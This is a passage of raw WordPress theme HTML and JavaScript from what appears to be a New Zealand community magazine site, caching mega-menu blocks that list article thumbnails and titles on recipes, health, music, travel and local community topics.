rel=\"bookmark\" title=\"Hashtag Street Food: Street Food at its Finest\">Hashtag Street Food: Street Food at its Finest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5228;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Homemade and healthy\" title=\"Homemade and Healthy\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" title=\"Homemade and Healthy\">Homemade and Healthy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5227;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of an apple tart\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\">Chef Stephen\u2019s &#8211; Taste of Spring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Candida May Cause Memory Loss\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Candida albicans\" title=\"Candida May Cause Memory Loss\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" title=\"Candida May Cause Memory Loss\">Candida May Cause Memory Loss<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Up, UP and away\u2026to Motiti Island\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Martin sitting at the controls of a Cesna plane\" title=\"Up, UP and away\u2026to Motiti Island\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/\" class=\"td-post-category\">Our Community<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" title=\"Up, UP and away\u2026to Motiti Island\">Up, UP and away\u2026to Motiti Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_28_697c945a2c56e" id="td_uid_29_697c945a2dace" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="" href="https://baywaka.nz/category/lifestyle/">All</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_30_697c945a2db00" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="10" href="https://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_31_697c945a2db34" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="5228" href="https://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_32_697c945a2db71" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="199" href="https://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_33_697c945a2dbab" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="5227" href="https://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_34_697c945a2dbe4" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="8" href="https://baywaka.nz/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_35_697c945a2dc10" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="9" href="https://baywaka.nz/category/lifestyle/music/">Music</a><a class="mega-menu-sub-cat-td_uid_28_697c945a2c56e"  id="td_uid_36_697c945a2dc3a" data-td_block_id="td_uid_28_697c945a2c56e" data-td_filter_value="7" href="https://baywaka.nz/category/lifestyle/travel/">Travel</a></div></div><div id=td_uid_28_697c945a2c56e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
